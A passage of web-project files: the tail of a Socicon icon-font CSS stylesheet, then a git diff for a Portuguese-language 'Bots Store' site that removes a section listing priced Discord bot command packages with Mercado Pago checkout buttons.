  content: "\e91b";
}
.socicon-gotomeeting:before {
  content: "\e91c";
}
.socicon-aliexpress:before {
  content: "\e91d";
}
.socicon-guru:before {
  content: "\e91e";
}
.socicon-appstore:before {
  content: "\e91f";
}
.socicon-homes:before {
  content: "\e920";
}
.socicon-zoom:before {
  content: "\e921";
}
.socicon-alibaba:before {
  content: "\e922";
}
.socicon-craigslist:before {
  content: "\e923";
}
.socicon-wix:before {
  content: "\e924";
}
.socicon-redfin:before {
  content: "\e925";
}
.socicon-googlecalendar:before {
  content: "\e926";
}
.socicon-shopify:before {
  content: "\e927";
}
.socicon-freelancer:before {
  content: "\e928";
}
.socicon-seedrs:before {
  content: "\e929";
}
.socicon-bing:before {
  content: "\e92a";
}
.socicon-doodle:before {
  content: "\e92b";
}
.socicon-bonanza:before {
  content: "\e92c";
}
.socicon-squarespace:before {
  content: "\e92d";
}
.socicon-toptal:before {
  content: "\e92e";
}
.socicon-gust:before {
  content: "\e92f";
}
.socicon-ask:before {
  content: "\e930";
}
.socicon-trulia:before {
  content: "\e931";
}
.socicon-loomly:before {
  content: "\e932";
}
.socicon-ghost:before {
  content: "\e933";
}
.socicon-upwork:before {
  content: "\e934";
}
.socicon-fundable:before {
  content: "\e935";
}
.socicon-booking:before {
  content: "\e936";
}
.socicon-googlemaps:before {
  content: "\e937";
}
.socicon-zillow:before {
  content: "\e938";
}
.socicon-niconico:before {
  content: "\e939";
}
.socicon-toneden:before {
  content: "\e93a";
}
.socicon-augment:before {
  content: "\e908";
}
.socicon-bitbucket:before {
  content: "\e909";
}
.socicon-fyuse:before {
  content: "\e90a";
}
.socicon-yt-gaming:before {
  content: "\e90b";
}
.socicon-sketchfab:before {
  content: "\e90c";
}
.socicon-mobcrush:before {
  content: "\e90d";
}
.socicon-microsoft:before {
  content: "\e90e";
}
.socicon-pandora:before {
  content: "\e907";
}
.socicon-messenger:before {
  content: "\e906";
}
.socicon-gamewisp:before {
  content: "\e905";
}
.socicon-bloglovin:before {
  content: "\e904";
}
.socicon-tunein:before {
  content: "\e903";
}
.socicon-gamejolt:before {
  content: "\e901";
}
.socicon-trello:before {
  content: "\e902";
}
.socicon-spreadshirt:before {
  content: "\e900";
}
.socicon-500px:before {
  content: "\e000";
}
.socicon-8tracks:before {
  content: "\e001";
}
.socicon-airbnb:before {
  content: "\e002";
}
.socicon-alliance:before {
  content: "\e003";
}
.socicon-amazon:before {
  content: "\e004";
}
.socicon-amplement:before {
  content: "\e005";
}
.socicon-android:before {
  content: "\e006";
}
.socicon-angellist:before {
  content: "\e007";
}
.socicon-apple:before {
  content: "\e008";
}
.socicon-appnet:before {
  content: "\e009";
}
.socicon-baidu:before {
  content: "\e00a";
}
.socicon-bandcamp:before {
  content: "\e00b";
}
.socicon-battlenet:before {
  content: "\e00c";
}
.socicon-mixer:before {
  content: "\e00d";
}
.socicon-bebee:before {
  content: "\e00e";
}
.socicon-bebo:before {
  content: "\e00f";
}
.socicon-behance:before {
  content: "\e010";
}
.socicon-blizzard:before {
  content: "\e011";
}
.socicon-blogger:before {
  content: "\e012";
}
.socicon-buffer:before {
  content: "\e013";
}
.socicon-chrome:before {
  content: "\e014";
}
.socicon-coderwall:before {
  content: "\e015";
}
.socicon-curse:before {
  content: "\e016";
}
.socicon-dailymotion:before {
  content: "\e017";
}
.socicon-deezer:before {
  content: "\e018";
}
.socicon-delicious:before {
  content: "\e019";
}
.socicon-deviantart:before {
  content: "\e01a";
}
.socicon-diablo:before {
  content: "\e01b";
}
.socicon-digg:before {
  content: "\e01c";
}
.socicon-discord:before {
  content: "\e01d";
}
.socicon-disqus:before {
  content: "\e01e";
}
.socicon-douban:before {
  content: "\e01f";
}
.socicon-draugiem:before {
  content: "\e020";
}
.socicon-dribbble:before {
  content: "\e021";
}
.socicon-drupal:before {
  content: "\e022";
}
.socicon-ebay:before {
  content: "\e023";
}
.socicon-ello:before {
  content: "\e024";
}
.socicon-endomodo:before {
  content: "\e025";
}
.socicon-envato:before {
  content: "\e026";
}
.socicon-etsy:before {
  content: "\e027";
}
.socicon-facebook:before {
  content: "\e028";
}
.socicon-feedburner:before {
  content: "\e029";
}
.socicon-filmweb:before {
  content: "\e02a";
}
.socicon-firefox:before {
  content: "\e02b";
}
.socicon-flattr:before {
  content: "\e02c";
}
.socicon-flickr:before {
  content: "\e02d";
}
.socicon-formulr:before {
  content: "\e02e";
}
.socicon-forrst:before {
  content: "\e02f";
}
.socicon-foursquare:before {
  content: "\e030";
}
.socicon-friendfeed:before {
  content: "\e031";
}
.socicon-github:before {
  content: "\e032";
}
.socicon-goodreads:before {
  content: "\e033";
}
.socicon-google:before {
  content: "\e034";
}
.socicon-googlescholar:before {
  content: "\e035";
}
.socicon-googlegroups:before {
  content: "\e036";
}
.socicon-googlephotos:before {
  content: "\e037";
}
.socicon-googleplus:before {
  content: "\e038";
}
.socicon-grooveshark:before {
  content: "\e039";
}
.socicon-hackerrank:before {
  content: "\e03a";
}
.socicon-hearthstone:before {
  content: "\e03b";
}
.socicon-hellocoton:before {
  content: "\e03c";
}
.socicon-heroes:before {
  content: "\e03d";
}
.socicon-smashcast:before {
  content: "\e03e";
}
.socicon-horde:before {
  content: "\e03f";
}
.socicon-houzz:before {
  content: "\e040";
}
.socicon-icq:before {
  content: "\e041";
}
.socicon-identica:before {
  content: "\e042";
}
.socicon-imdb:before {
  content: "\e043";
}
.socicon-instagram:before {
  content: "\e044";
}
.socicon-issuu:before {
  content: "\e045";
}
.socicon-istock:before {
  content: "\e046";
}
.socicon-itunes:before {
  content: "\e047";
}
.socicon-keybase:before {
  content: "\e048";
}
.socicon-lanyrd:before {
  content: "\e049";
}
.socicon-lastfm:before {
  content: "\e04a";
}
.socicon-line:before {
  content: "\e04b";
}
.socicon-linkedin:before {
  content: "\e04c";
}
.socicon-livejournal:before {
  content: "\e04d";
}
.socicon-lyft:before {
  content: "\e04e";
}
.socicon-macos:before {
  content: "\e04f";
}
.socicon-mail:before {
  content: "\e050";
}
.socicon-medium:before {
  content: "\e051";
}
.socicon-meetup:before {
  content: "\e052";
}
.socicon-mixcloud:before {
  content: "\e053";
}
.socicon-modelmayhem:before {
  content: "\e054";
}
.socicon-mumble:before {
  content: "\e055";
}
.socicon-myspace:before {
  content: "\e056";
}
.socicon-newsvine:before {
  content: "\e057";
}
.socicon-nintendo:before {
  content: "\e058";
}
.socicon-npm:before {
  content: "\e059";
}
.socicon-odnoklassniki:before {
  content: "\e05a";
}
.socicon-openid:before {
  content: "\e05b";
}
.socicon-opera:before {
  content: "\e05c";
}
.socicon-outlook:before {
  content: "\e05d";
}
.socicon-overwatch:before {
  content: "\e05e";
}
.socicon-patreon:before {
  content: "\e05f";
}
.socicon-paypal:before {
  content: "\e060";
}
.socicon-periscope:before {
  content: "\e061";
}
.socicon-persona:before {
  content: "\e062";
}
.socicon-pinterest:before {
  content: "\e063";
}
.socicon-play:before {
  content: "\e064";
}
.socicon-player:before {
  content: "\e065";
}
.socicon-playstation:before {
  content: "\e066";
}
.socicon-pocket:before {
  content: "\e067";
}
.socicon-qq:before {
  content: "\e068";
}
.socicon-quora:before {
  content: "\e069";
}
.socicon-raidcall:before {
  content: "\e06a";
}
.socicon-ravelry:before {
  content: "\e06b";
}
.socicon-reddit:before {
  content: "\e06c";
}
.socicon-renren:before {
  content: "\e06d";
}
.socicon-researchgate:before {
  content: "\e06e";
}
.socicon-residentadvisor:before {
  content: "\e06f";
}
.socicon-reverbnation:before {
  content: "\e070";
}
.socicon-rss:before {
  content: "\e071";
}
.socicon-sharethis:before {
  content: "\e072";
}
.socicon-skype:before {
  content: "\e073";
}
.socicon-slideshare:before {
  content: "\e074";
}
.socicon-smugmug:before {
  content: "\e075";
}
.socicon-snapchat:before {
  content: "\e076";
}
.socicon-songkick:before {
  content: "\e077";
}
.socicon-soundcloud:before {
  content: "\e078";
}
.socicon-spotify:before {
  content: "\e079";
}
.socicon-stackexchange:before {
  content: "\e07a";
}
.socicon-stackoverflow:before {
  content: "\e07b";
}
.socicon-starcraft:before {
  content: "\e07c";
}
.socicon-stayfriends:before {
  content: "\e07d";
}
.socicon-steam:before {
  content: "\e07e";
}
.socicon-storehouse:before {
  content: "\e07f";
}
.socicon-strava:before {
  content: "\e080";
}
.socicon-streamjar:before {
  content: "\e081";
}
.socicon-stumbleupon:before {
  content: "\e082";
}
.socicon-swarm:before {
  content: "\e083";
}
.socicon-teamspeak:before {
  content: "\e084";
}
.socicon-teamviewer:before {
  content: "\e085";
}
.socicon-technorati:before {
  content: "\e086";
}
.socicon-telegram:before {
  content: "\e087";
}
.socicon-tripadvisor:before {
  content: "\e088";
}
.socicon-tripit:before {
  content: "\e089";
}
.socicon-triplej:before {
  content: "\e08a";
}
.socicon-tumblr:before {
  content: "\e08b";
}
.socicon-twitch:before {
  content: "\e08c";
}
.socicon-twitter:before {
  content: "\e08d";
}
.socicon-uber:before {
  content: "\e08e";
}
.socicon-ventrilo:before {
  content: "\e08f";
}
.socicon-viadeo:before {
  content: "\e090";
}
.socicon-viber:before {
  content: "\e091";
}
.socicon-viewbug:before {
  content: "\e092";
}
.socicon-vimeo:before {
  content: "\e093";
}
.socicon-vine:before {
  content: "\e094";
}
.socicon-vkontakte:before {
  content: "\e095";
}
.socicon-warcraft:before {
  content: "\e096";
}
.socicon-wechat:before {
  content: "\e097";
}
.socicon-weibo:before {
  content: "\e098";
}
.socicon-whatsapp:before {
  content: "\e099";
}
.socicon-wikipedia:before {
  content: "\e09a";
}
.socicon-windows:before {
  content: "\e09b";
}
.socicon-wordpress:before {
  content: "\e09c";
}
.socicon-wykop:before {
  content: "\e09d";
}
.socicon-xbox:before {
  content: "\e09e";
}
.socicon-xing:before {
  content: "\e09f";
}
.socicon-yahoo:before {
  content: "\e0a0";
}
.socicon-yammer:before {
  content: "\e0a1";
}
.socicon-yandex:before {
  content: "\e0a2";
}
.socicon-yelp:before {
  content: "\e0a3";
}
.socicon-younow:before {
  content: "\e0a4";
}
.socicon-youtube:before {
  content: "\e0a5";
}
.socicon-zapier:before {
  content: "\e0a6";
}
.socicon-zerply:before {
  content: "\e0a7";
}
.socicon-zomato:before {
  content: "\e0a8";
}
.socicon-zynga:before {
  content: "\e0a9";
}


==== commit 1bedbe67: "Update index.html" ====
--- a/inicio/index.html
+++ b/inicio/index.html
@@ -82,7 +82,7 @@
             <h1 class="mbr-section-title py-3 mbr-fonts-style display-1">Bots Store</h1>
             <p class="mbr-text py-3 mbr-fonts-style display-5">Loja especializada em vendas de BOTs para discord!
             </p>
-            <div class="mbr-section-btn py-4"><a class="btn btn-md btn-white-outline display-4" href="index.html#services1-ns"><span class="mbri-opened-folder mbr-iconfont mbr-iconfont-btn"></span>PACOTES</a> <a class="btn btn-md btn-white-outline display-4" href="https://dsc.gg/botsstore"><span class="mbri-setting mbr-iconfont mbr-iconfont-btn"></span>SISTEMAS</a></div>
+            <div class="mbr-section-btn py-4"><a class="btn btn-md btn-white-outline display-4" href="../pacotes/#listagem-produtos"><span class="mbri-opened-folder mbr-iconfont mbr-iconfont-btn"></span>PACOTES</a> <a class="btn btn-md btn-white-outline display-4" href="https://dsc.gg/botsstore"><span class="mbri-setting mbr-iconfont mbr-iconfont-btn"></span>SISTEMAS</a></div>
         </div>
     </div>
 
@@ -175,127 +175,6 @@
    </div>
 </section>
 
-<section class="services1 cid-sixMHCNWcy" id="services1-ns">
-    <!---->
-    
-    <!---->
-    <!--Overlay-->
-    
-    <!--Container-->
-    <div class="container">
-        <div class="row justify-content-center">
-            <!--Titles-->
-            <div class="title pb-5 col-12">
-                <h2 class="align-left pb-3 mbr-fonts-style display-2">
-                    Pacotes Bots Store</h2>
-                
-            </div>
-            <!--Card-1-->
-            <div class="card col-12 col-md-6 p-3 col-lg-3">
-                <div class="card-wrapper">
-                    <div class="card-img">
-                        <img src="https://media.discordapp.net/attachments/847288412955213835/848757398918397963/ezgif-6-bfcbce61041f.gif?width=413&height=585" alt="Mobirise">
-                    </div>
-                    <div class="card-box">
-                        <h4 class="card-title mbr-fonts-style display-5">
-                            SPACE
-                        </h4>
-                        <p class="mbr-text mbr-fonts-style display-7">Neste pacote, você terá acesso a <em><strong>5 comandos</strong> por apenas <strong>R$4,00</strong></em>.
-<br>São eles:
-<br>
-<br>• <strong><em>ajuda</em> </strong>- Abra uma central de comandos ou de ajuda do servidor;
-<br>• <em><strong>userinfo </strong></em>- Veja informações de um usuário;
-<br>• <em><strong>avatar </strong></em>- Obtenha a foto de perfil de um usuário;
-<br>• <em><strong>say </strong></em>- Faça o BOT enviar a mensagem que quiser.</p>
-                        <!--Btn-->
-                        <script src="https://www.mercadopago.com.br/integrations/v1/web-payment-checkout.js"
-                        data-preference-id="736286237-57f83c14-435d-44a7-906f-17aaef75ae61" data-source="button">
-                        </script>
-                        
-                        
-
-
-                    </div>
-                </div>
-            </div>
-            <!--Card-2-->
-            <div class="card col-12 col-md-6 p-3 col-lg-3">
-                <div class="card-wrapper">
-                    <div class="card-img">
-                        <img src="https://image.flaticon.com/icons/png/512/4702/4702935.png" alt="Mobirise">
-                    </div>
-                    <div class="card-box">
-                        <h4 class="card-title mbr-fonts-style display-5">MODERAÇÃO</h4>
-                        <p class="mbr-text mbr-fonts-style display-7">Neste pacote, você terá acesso a <em><strong>6 comandos</strong> por apenas <strong>R$6,00</strong></em>.
-<br>São eles:
-<br>
-<br>• <em><strong>ajuda </strong></em>- Abra uma central de comandos ou de ajuda do servidor;
-<br>• <em><strong>banir </strong></em>- Aplique um banimento em um usuário;
-<br>• <em><strong>mute&nbsp;</strong></em>- Silencie o usuário;
-<br>• <strong>unmute </strong>usuário - Dessilencie o usuário;
-<br>• <em><strong>warn </strong></em>- Alerte um usuário sobre algo infringido;
-<br>• <em><strong>expulsar </strong></em>- Expulse um determinado usuário.</p>
-                        <!--Btn-->
-                        <script src="https://www.mercadopago.com.br/integrations/v1/web-payment-checkout.js"
-                        data-preference-id="736286237-b9614c80-09c6-4628-a603-1d764cfc0adf" data-source="button">
-                        </script>
-                        
-                        
-                    </div>
-                </div>
-            </div>
-            <!--Card-3-->
-            <div class="card col-12 col-md-6 p-3 col-lg-3">
-                <div class="card-wrapper">
-                    <div class="card-img">
-                        <img src="https://image.flaticon.com/icons/png/512/4702/4702795.png" alt="Mobirise">
-                    </div>
-                    <div class="card-box">
-                        <h4 class="card-title mbr-fonts-style display-5">
-                            ADMINISTRADOR
-                        </h4>
-                        <p class="mbr-text mbr-fonts-style display-7">Neste pacote, você terá acesso a <em><strong>7 comandos</strong> por apenas <strong>R$9,00</strong></em>.
-<br>São eles:
-<br>
-<br>• <em><strong>ajuda </strong></em>- Abra uma central de comandos ou de ajuda do servidor;
-<br>• <em><strong>anunciar </strong></em>- Anuncie em um canal específico;
-<br>• <em><strong>limpar </strong></em>- Apaga o número determinado de mensagens;
-<br>• <em><strong>mute </strong></em>- Silencie o usuário;
-<br>• <em><strong>unmute </strong></em>- Tire o silenciamento do usuário;
-<br>• <em><strong>say </strong></em>- Faça o BOT enviar sua mensagem;
-<br>• <em><strong>bloquear </strong></em>- Bloqueia os usuários de conversar no canal onde for executado;
-<br>• <em><strong>desbloquear </strong></em>- Desbloqueia o canal que estava bloqueado.&nbsp;<br></p>
-                        <!--Btn-->
-
-                            <script src="https://www.mercadopago.com.br/integrations/v1/web-payment-checkout.js"
-data-preference-id="736286237-345bfdcd-5e07-4729-b6f7-96e4ae9a9e88" data-source="button">
-</script>
-
-                    </div>
-                </div>
-            </div>
-            <!--Card-4-->
-            <div class="card col-12 col-md-6 p-3 col-lg-3 last-child">
-                <div class="card-wrapper">
-                    <div class="card-img">
-                        <img src="https://media.discordapp.net/attachments/847288412955213835/848757400944115732/ezgif-6-038e288bc45a.gif?width=413&height=585" alt="Mobirise">
-                    </div>
-                    <div class="card-box">
-                        <h4 class="card-title mbr-fonts-style display-5">
-                            PERSONALIZADO</h4>
-                        <p class="mbr-text mbr-fonts-style display-7">Neste pacote, você poderá escolher <strong>quantos comandos quiser</strong>!
-<br>
-<br><strong>Informações
-</strong><br>• Os comandos/sistemas são realizados conforme a solicitação do cliente;
-<br>• O preço é enviado <strong>após o orçamento</strong>, para que o cliente sinta-se à vontade.<br></p>
-                        <!--Btn-->
-                        <div class="mbr-section-btn align-center"><a href="https://dsc.gg/botsstore" class="btn btn-white-outline display-4">Contatar</a></div>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </div>
-</section>
 
 <section class="timeline2 cid-siy3IC1YQ6" id="timeline2-oa">
 
